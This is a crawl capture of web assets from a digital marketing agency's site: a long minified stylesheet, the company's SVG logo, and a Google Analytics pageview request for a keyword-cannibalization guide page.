(min-width:768px){.objective-results [class^="kpi-results-"]>div{width:33.3333%}}.objective-results+.page-blurb{padding-top:0}.layout_603.type_carousel .owl-stage-outer,.layout_603.type_grid .w-grid-item{-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;border-radius:clamp(0.5rem, 2vw, 1.5rem);overflow:hidden}.layout_603 .w-grid-item-h{color:#fff}.layout_603 .post_image:after{content:"";background:-webkit-gradient(linear,left bottom,left top,from(rgba(37,75,124,.8)),to(transparent));background:-o-linear-gradient(bottom,rgba(37,75,124,.8),transparent);background:linear-gradient(0deg,rgba(37,75,124,.8),transparent);position:absolute;top:0;bottom:0;left:0;right:0}.layout_603 .post_image+.report{font-size:clamp(0.3em, 1.75vw, 1.4em);line-height:1.2;position:absolute;bottom:0;left:0;right:0;text-align:center;padding:1.7em 2em 2.4em;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);border-radius:clamp(0.5rem, 2vw, 1.5rem)}.layout_603 .post_image+.report [class^="kpi-results-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:1.3em}.layout_603 .post_image+.report [class^="kpi-results-"]>div{width:33.3333%}.layout_603 .post_image+.report [class^="kpi-results-"]>div:first-line{font-size:2.25em;font-weight:500}.layout_603 .hover-container:nth-child(3){display:none}.layout_603 .hover-container{position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.layout_603 .hover-container .case-info{position:absolute;bottom:2.4em;left:2em;right:2em;display:block;text-align:center}.layout_603 .hover-container .case-info .post_taxonomy{padding-bottom:2rem;border-bottom:1px solid #fff;margin-bottom:2.5rem}@media screen and (max-width:1024px){.layout_603 .post_image+.report:nth-child(3){bottom:2.5rem}.layout_603 .hover-container .case-info{bottom:0;left:0;right:0}.layout_603 .hover-container .case-info .post_taxonomy{display:none}.layout_603 .hover-container .case-info .w-btn{width:100%;padding:.75em;border-radius:0}}@media screen and (min-width:1025px){.layout_603 .hover-container{background:rgba(37,75,124,.5);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px)}}.no-touch .layout_603 .w-grid-item-h:hover .hover-container{opacity:1}.no-touch .layout_603 .hover-container{opacity:0}.layout_1065.type_carousel .owl-stage-outer,.layout_1065.type_grid .w-grid-item{-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;border-radius:clamp(0.5rem, 2vw, 1.5rem);overflow:hidden}.layout_1065 .w-grid-item-h{color:#fff}.layout_1065 .post_image:after{content:"";background:rgba(37,75,124,.4);position:absolute;top:0;bottom:0;left:0;right:0}.layout_1065 .post_image+.report{font-size:clamp(0.3em, 1.75vw, 1.4em);line-height:1.2;position:absolute;top:0;bottom:0;left:0;right:0;text-align:center;padding:1em;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px)}.layout_1065 .post_image+.report [class^="kpi-results-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1em;height:100%}.layout_1065 .post_image+.report [class^="kpi-results-"]>div{width:100%}.layout_1065 .post_image+.report [class^="kpi-results-"]>div:first-line{font-size:2.25em;font-weight:500}@media screen and (max-width:767px){.layout_1065 .post_image+.report{font-size:3.5vw}}[class*="--sidebar"]{color:#666;font-size:16px}[class*="--sidebar"]>.vc_column-inner>.wpb_wrapper{background-color:#e8e8e8;padding:1.5em;border-radius:.5em}[class*="--sidebar"]>.vc_column-inner>.wpb_wrapper>div:not(:last-child){margin-bottom:1.5rem}[class*="--sidebar"] h2,[class*="--sidebar"] .widgettitle{font-size:1.25em}[class*="--sidebar"] h2,[class*="--sidebar"] h3,[class*="--sidebar"] h4,[class*="--sidebar"] a{color:inherit}[class*="--sidebar"] .siblings-page-list:not(:last-child) .page_item:not(.current_page_item){display:none}[class*="--sidebar"] .siblings-page-list:not(:last-child) .current_page_item{cursor:text;padding:.25em 1.5em;background-color:rgba(0,0,0,.05);border-radius:.35rem}[class*="--sidebar"] .siblings-page-list:not(:last-child) .current_page_item:before{display:none}[class*="--sidebar"] .siblings-page-list:not(:last-child) .current_page_item a{pointer-events:none}[class*="--sidebar"] [class*="ul-styled"] ul>li:before{color:inherit}[class*="--sidebar"] .hours-table{max-width:15em}[class*="--sidebar"] .layout_blog_3 .w-grid-item{position:relative;padding-left:1.75em}[class*="--sidebar"] .layout_blog_3 .w-grid-item:before{content:"";font-family:fontawesome;font-weight:900;position:absolute;left:0}.no-touch [class*="--sidebar"] a:hover{color:#007EFF}#why-choose-us{text-align:center;z-index:1}#why-choose-us .grid-container{display:-ms-grid;display:grid;gap:2rem}@media screen and (min-width:768px) and (max-width:1024px){#why-choose-us .grid-container{-ms-grid-columns:1fr 2rem 1fr;grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1025px){#why-choose-us .grid-container{-ms-grid-columns:1fr 2rem 1fr 2rem 1fr 2rem 1fr;grid-template-columns:repeat(4,1fr)}}#why-choose-us .grid-container>div{margin:0}#why-choose-us img{margin-bottom:1.1em;width:3.5em}#why-choose-us p{max-width:9em;line-height:1.2;margin:0 auto}@media screen and (min-width:1200px){#testimonial-carousel .l-section-img{left:42%;top:-38%}}#cta-banner{text-align:center}#cta-banner h3{margin-bottom:1em}#cta-banner .w-iconbox-icon{color:#fff}#cta-banner .l-section-img{-webkit-transition:all 1.3s;-o-transition:all 1.3s;transition:all 1.3s}#cta-banner:hover .l-section-img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}#footer-cta .form-container .vc_column-inner>.wpb_wrapper{width:100%;max-width:30em;margin:0 auto;padding:1.5em;background:rgba(255,255,255,.5);border-radius:clamp(0.5rem, 2vw, 1.5rem);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);-webkit-box-shadow:0 1.5rem 2.5rem rgba(0,0,0,.15);box-shadow:0 1.5rem 2.5rem rgba(0,0,0,.15);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#footer-cta .form-container .vc_column-inner>.wpb_wrapper h3{text-align:center;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#footer-cta .form-container .vc_column-inner>.wpb_wrapper .gform_wrapper input[type="text"],#footer-cta .form-container .vc_column-inner>.wpb_wrapper .gform_wrapper textarea{padding-top:0.4em!important;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#footer-cta .form-container .vc_column-inner>.wpb_wrapper:hover{background:rgba(255,255,255,.75)}#footer-cta .form-container .vc_column-inner>.wpb_wrapper:hover h3{color:var(--color-content-heading)}#footer-cta .form-container .vc_column-inner>.wpb_wrapper:hover .gform_wrapper input[type="text"],#footer-cta .form-container .vc_column-inner>.wpb_wrapper:hover .gform_wrapper textarea{padding-top:0.2em!important;padding-bottom:0.2em!important}#footer-main .map img{width:100%;height:256px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;border-radius:.5rem}#footer-main .w-socials{font-size:1rem}#footer-main .w-socials .w-socials-item-link{line-height:2em;width:2em}#footer-main .copyright{font-size:1rem;font-style:italic}@media screen and (max-width:767px){#footer-main{text-align:center}}@media screen and (min-width:768px){#footer-main .w-socials{text-align:right}}.masthead-lp{background:var(--wpr-bg-317685da-4bfb-4a4e-a8e6-5ada80daf8b9) center / cover no-repeat;color:#fff}.masthead-lp h1,.masthead-lp h2,.masthead-lp h3,.masthead-lp h4,.masthead-lp h5,.masthead-lp h6,.masthead-lp a,.masthead-lp .objective-results [class^="kpi-results-"]>div{color:inherit}.masthead-lp .w-grid{margin-bottom:2rem}.masthead-lp .hbspt-form>form fieldset .hs-form-field .input>.hs-input{color:inherit;background:rgba(255,255,255,.05);border:1px solid var(--color-content-border);border-radius:.25rem}@media screen and (max-width:767px){.masthead-lp h1,.masthead-lp .larger-text{text-align:center}}@media screen and (min-width:768px){.masthead-lp .hbspt-form>form fieldset:nth-child(-n+2),.masthead-lp .hbspt-form>form fieldset:nth-child(n+5):nth-child(-n+6){width:calc(50% - .5rem)}.masthead-lp .hbspt-form>form fieldset.form-columns-2{-ms-grid-columns:1fr 1rem 1fr;grid-template-columns:repeat(2,1fr)}}@media screen and (max-width:1024px){.masthead-lp .l-section-img{display:none}}@media screen and (min-width:1025px){.masthead-lp .l-section-img{background-image:url(../../../../../../../../../../../../uploads/2024/01/shutterstock_2336909817.png)!important;top:var(--header-height);left:55%;right:10%}}@media screen and (min-width:768px){.lp-case-blurb .w-grid-item-h{display:-ms-grid;display:grid;gap:3rem;-ms-grid-columns:1fr 3rem 1fr;grid-template-columns:repeat(2,1fr)}}.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even){background:#007EFF;color:#fff}.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h1,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h2,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h3,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h4,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h5,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h6,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) a{color:inherit}.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h2:after{background:#fff}.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) .w-tabs-section-title{color:#fff}#lp-testimonial-carousel{background:var(--wpr-bg-9786b343-4471-471b-a92c-37f37f87538d) center / cover no-repeat}#lp-testimonial-carousel .layout_637 .review-text{border-color:#fff;margin-bottom:0}#lp-testimonial-carousel .layout_637 .review-text:before{background-image:var(--wpr-bg-2633d111-970b-4b65-a643-aa7813075708)}#lp-testimonial-carousel .layout_637 .review-text+.w-hwrapper{padding:0 1.2em 1.5em;background:rgba(37,75,124,.5);border-left:.2em solid #fff;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}#lp-testimonial-carousel .layout_637 .owl-carousel .owl-nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:.75rem}#lp-testimonial-carousel .layout_637 .owl-carousel .owl-nav>div{position:initial;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);color:#fff;background-color:#F5822D!important;margin-right:.5em}#lp-testimonial-carousel .layout_637 .owl-carousel .owl-nav>div:hover{background-color:rgba(245,130,45,.75)!important;color:#fff}@media screen and (min-width:992px){#lp-testimonial-carousel .layout_637 .owl-item{opacity:.5;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}#lp-testimonial-carousel .layout_637 .owl-item:not(.active)+.active{opacity:1}}@media screen and (min-width:992px) and (max-width:1199px){#lp-testimonial-carousel .layout_637{-webkit-transform:translateX(25%);-ms-transform:translateX(25%);transform:translateX(25%)}}@media screen and (min-width:1200px){#lp-testimonial-carousel .layout_637{-webkit-transform:translateX(15%);-ms-transform:translateX(15%);transform:translateX(15%)}}#lp-testimonial-carousel .layout_637 .w-grid-list{margin-bottom:0}.page-id-9753 .sem-programs .vc_column_container .vc_column_container .vc_column-inner{padding:4rem 0!important;margin:1rem;backdrop-filter:blur(4px);background:rgba(255,255,255,.5);border-radius:clamp(0.5rem, 2vw, 1.5rem)}.page-id-9753 .sem-programs .vc_column_container .vc_column_container .vc_column-inner .price{font-size:5rem;font-weight:700;margin-left:-8px;margin-right:-8px}.page-id-9753 .sem-programs .vc_column_container .vc_column_container .vc_column-inner .month{font-size:1.688rem;font-weight:400}.page-id-9753 .sem-programs .vc_column_container .vc_column_container:first-child .vc_column-inner{border:8px solid rgba(245,130,45,.2);box-shadow:0 16px 32px 0 rgba(245,130,45,.1)}.page-id-9753 .sem-programs .vc_column_container .vc_column_container:first-child .vc_column-inner .price{color:#F5822D;background:rgba(245,130,45,.05);border-right:8px solid #F5822D;border-left:8px solid #F5822D}.page-id-9753 .sem-programs .vc_column_container .vc_column_container:nth-child(2) .vc_column-inner{border:8px solid rgba(0,126,255,.2);box-shadow:0 16px 32px 0 rgba(0,126,255,.1)}.page-id-9753 .sem-programs .vc_column_container .vc_column_container:nth-child(2) .vc_column-inner .price{color:#007EFF;background:rgba(0,126,255,.05);border-right:8px solid #007EFF;border-left:8px solid #007EFF}.page-id-9753 .sem-programs h1{font-weight:300;margin-bottom:0}.page-id-9753 .sem-programs .program-name{font-weight:500;font-size:2.25rem;color:#4D4D4D}.page-id-9753 .social-posting .vc_column-inner:not(.vc_column-inner .vc_column-inner){border-radius:clamp(0.5rem, 2vw, 1.5rem);border:8px solid rgba(37,75,124,.1);background:rgba(255,255,255,.5);box-shadow:0 16px 32px 0 rgba(37,75,124,.05);backdrop-filter:blur(4px);padding:2rem 0}.page-id-9753 .social-posting .vc_column-inner:not(.vc_column-inner .vc_column-inner) i{font-size:2rem}.page-id-9753 .social-posting .vc_column_container .vc_column_container:first-child{border-right:1px solid rgba(37,75,124,.5)}.page-id-9753 .social-posting .blue{color:#007EFF;font-weight:400}

--- FILE ---
content_type: image/svg+xml
request_url: https://nowmediagroup.tv/wp-content/uploads/2017/12/now-media-group-logo-colored.svg
body_size: 2867
content:
<svg width="200" height="65" viewBox="0 0 200 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M48.5865 50.0499V64.5H42.3586L15.1428 36.7934V64.5H0V5.96559H5.45811L32.59 33.8806L48.5865 50.0499Z" fill="#007EFF"/>
<path d="M18.2404 15.6558V5.96559H25.0793L48.6052 27.662L72.0517 5.96559H78.8954V64.5H63.6733V34.4537L48.6052 46.8198L34.1949 31.9861L18.2404 15.6558Z" fill="#254B7C"/>
<path d="M15.4087 12.4304L11.9845 8.83093V0.5L18.9354 0.575779L22.5182 3.66377H15.4087V12.4304Z" fill="#F5822D"/>
<path d="M91.9807 36.7554L101.017 47.1087V37.2243H102.458V50.7698L93.4222 40.3976V50.2867H91.9807V36.7554Z" fill="#254B7C"/>
<path d="M111.737 36.978C113.059 36.9818 114.351 37.3833 115.449 38.1318C116.546 38.8804 117.401 39.9424 117.904 41.1837C118.408 42.4251 118.538 43.7901 118.277 45.1063C118.017 46.4225 117.379 47.6308 116.442 48.5788C115.506 49.5267 114.314 50.1717 113.017 50.4322C111.72 50.6927 110.375 50.5571 109.154 50.0425C107.933 49.5279 106.889 48.6574 106.155 47.541C105.421 46.4245 105.029 45.1121 105.029 43.7697C105.015 42.8723 105.179 41.9812 105.511 41.1496C105.844 40.3179 106.338 39.5627 106.964 38.929C107.59 38.2952 108.335 37.7959 109.155 37.4607C109.975 37.1255 110.853 36.9614 111.737 36.978ZM111.737 49.2115C112.8 49.2266 113.844 48.9203 114.735 48.3315C115.626 47.7428 116.325 46.8982 116.742 45.9052C117.159 44.9123 117.276 43.8158 117.078 42.7552C116.88 41.6947 116.375 40.718 115.628 39.9493C114.882 39.1806 113.927 38.6548 112.885 38.4386C111.844 38.2224 110.762 38.3257 109.778 38.7352C108.794 39.1448 107.953 39.8421 107.36 40.7386C106.768 41.6351 106.452 42.6902 106.452 43.7697C106.426 44.4849 106.545 45.1979 106.8 45.8648C107.056 46.5318 107.443 47.1387 107.938 47.6483C108.433 48.1579 109.025 48.5595 109.679 48.8283C110.332 49.0971 111.032 49.2275 111.737 49.2115Z" fill="#254B7C"/>
<path d="M119.257 37.2243H120.773L123.656 46.4551L127.556 36.7744L131.288 46.4172L134.227 37.2243H135.744L131.438 50.8171L127.524 40.7338L123.474 50.7698L119.257 37.2243Z" fill="#254B7C"/>
<path d="M144.742 36.8312L150.97 45.83L157.217 36.8312V50.3009H155.775V41.127L150.97 48.1033L146.184 41.127V50.3009H144.742V36.8312Z" fill="#254B7C"/>
<path d="M160.646 37.2243H167.923V38.5741H162.045V42.723H167.55V44.0728H162.045V48.9511H168.012V50.3009H160.646V37.2243Z" fill="#254B7C"/>
<path d="M170.769 37.2243H174.907C179.082 37.2243 181.559 39.905 181.559 43.7697C181.559 47.6344 179.101 50.3009 174.925 50.3009H170.769V37.2243ZM174.813 48.9511C178.396 48.9511 180.118 46.8103 180.118 43.7697C180.118 40.7291 178.396 38.5599 174.795 38.5599H172.21V48.9369L174.813 48.9511Z" fill="#254B7C"/>
<path d="M184.26 37.2243H185.702V50.3009H184.26V37.2243Z" fill="#254B7C"/>
<path d="M193.94 36.7554L199.781 50.3009H198.209L196.809 47.0708H191.02L189.62 50.3009H188.123L193.94 36.7554ZM196.273 45.721L193.94 40.1702L191.607 45.721H196.273Z" fill="#254B7C"/>
<path d="M94.1221 63.6048C95.8435 63.6048 96.7252 62.6339 97.0798 60.9147L97.2477 60.1285C96.8756 60.6894 96.3383 61.1164 95.7127 61.3487C95.0871 61.5809 94.4052 61.6063 93.7645 61.4214C93.1238 61.2364 92.5571 60.8505 92.1454 60.3189C91.7337 59.7872 91.4982 59.1371 91.4724 58.4613C91.478 57.4297 91.8781 56.4406 92.5884 55.7028C93.2986 54.965 94.2633 54.5361 95.2791 54.5066C96.8139 54.5066 97.8122 55.3165 98.0361 56.1595L98.3393 54.6771H99.0204L97.8262 60.5405C97.3597 62.8091 96.5013 64.2347 94.0475 64.2347C92.9045 64.2347 91.631 63.8748 91.0245 63.0223L91.1831 62.2739C91.7989 63.1975 92.9045 63.6048 94.1221 63.6048ZM94.6353 60.9289C96.45 60.9289 97.7982 59.4086 97.7982 57.3815C97.7982 56.0506 96.7485 55.1318 95.2137 55.1318C93.427 55.1318 92.1441 56.7989 92.1441 58.4234C92.1312 58.7569 92.1872 59.0894 92.3084 59.3996C92.4297 59.7099 92.6135 59.9909 92.8482 60.2246C93.0828 60.4584 93.363 60.6397 93.6708 60.7569C93.9786 60.8741 94.3071 60.9246 94.6353 60.9052V60.9289Z" fill="#254B7C"/>
<path d="M101.264 54.6535H101.931L101.67 55.9086C101.916 55.4778 102.274 55.1235 102.704 54.8839C103.134 54.6444 103.62 54.5287 104.11 54.5493C104.233 54.5452 104.357 54.5531 104.478 54.5729L104.334 55.2265C104.2 55.1976 104.064 55.1801 103.928 55.1745C102.528 55.1745 101.595 56.2117 101.302 57.6799L100.583 61.3694H99.9113L101.264 54.6535Z" fill="#254B7C"/>
<path d="M108.612 54.483C109.035 54.4571 109.458 54.521 109.855 54.6705C110.252 54.8199 110.615 55.0518 110.919 55.3512C111.223 55.6506 111.462 56.011 111.622 56.4095C111.781 56.808 111.857 57.2358 111.845 57.6657C111.825 58.6956 111.411 59.6772 110.689 60.4017C109.968 61.1261 108.997 61.5361 107.982 61.5446C106.079 61.5446 104.754 60.2516 104.754 58.4235C104.767 57.3866 105.177 56.3956 105.897 55.6602C106.617 54.9247 107.59 54.5026 108.612 54.483ZM108.038 60.9289C108.871 60.9106 109.665 60.5647 110.253 59.964C110.84 59.3632 111.175 58.5546 111.187 57.7083C111.199 57.3565 111.139 57.006 111.01 56.6794C110.88 56.3528 110.685 56.0573 110.436 55.8123C110.187 55.5672 109.89 55.3778 109.565 55.2566C109.239 55.1353 108.892 55.0847 108.546 55.1081C107.708 55.134 106.913 55.4911 106.33 56.1032C105.747 56.7153 105.423 57.5342 105.425 58.3856C105.425 59.8775 106.461 60.9289 108.038 60.9289Z" fill="#254B7C"/>
<path d="M113.529 58.4945L114.289 54.6534H114.97L114.182 58.6129C114.14 58.8186 114.118 59.028 114.117 59.238C114.117 60.1427 114.788 60.891 116.034 60.891C117.149 60.891 118.017 60.3037 118.306 58.8497L119.145 54.6534H119.817L118.964 58.9586C118.595 60.782 117.415 61.5161 115.983 61.5161C114.448 61.5161 113.435 60.5689 113.435 59.238C113.443 58.9877 113.474 58.7387 113.529 58.4945Z" fill="#254B7C"/>
<path d="M120.741 63.9411H120.097L121.963 54.6535H122.602L122.392 55.6954C122.676 55.3077 123.048 54.9952 123.475 54.7841C123.903 54.5731 124.375 54.4698 124.851 54.483C125.265 54.463 125.68 54.5307 126.067 54.6817C126.455 54.8327 126.807 55.0638 127.103 55.3603C127.398 55.6568 127.629 56.0122 127.782 56.4042C127.935 56.7961 128.006 57.216 127.99 57.6372C127.991 58.6506 127.6 59.6238 126.903 60.3487C126.205 61.0736 125.256 61.4927 124.258 61.5162C122.859 61.5162 121.884 60.73 121.594 59.7827L120.741 63.9411ZM124.221 60.9052C125.049 60.8759 125.834 60.5222 126.412 59.9184C126.989 59.3145 127.314 58.5073 127.318 57.6657C127.333 57.3223 127.276 56.9797 127.152 56.66C127.028 56.3403 126.839 56.0505 126.597 55.8095C126.356 55.5685 126.068 55.3816 125.751 55.2608C125.434 55.14 125.095 55.088 124.757 55.1081C123.101 55.1081 121.818 56.709 121.818 58.4235C121.798 58.7512 121.845 59.0796 121.958 59.3874C122.071 59.6952 122.247 59.9753 122.473 60.2095C122.7 60.4437 122.973 60.6267 123.274 60.7466C123.575 60.8665 123.898 60.9205 124.221 60.9052Z" fill="#254B7C"/>
<path d="M200 57.6514H131.853V58.1251H200V57.6514Z" fill="#F5822D"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=527846114&t=pageview&_s=1&dl=https%3A%2F%2Fnowmediagroup.tv%2Fseo%2Fkeyword-research-services%2Fkeyword-cannibalization%2F&ul=en-us%40posix&dt=Your%20Guide%20to%20Keyword%20Cannibalization&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=961258351&gjid=1983182239&cid=1908142391.1768804036&tid=UA-9351942-1&_gid=535175702.1768804036&_r=1&_slc=1&gtm=45He61e1n81PQJNZDFza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938465~115938468~116682876~117041588&z=68546505
body_size: -450
content:
2,cG-ZHGC75W8BE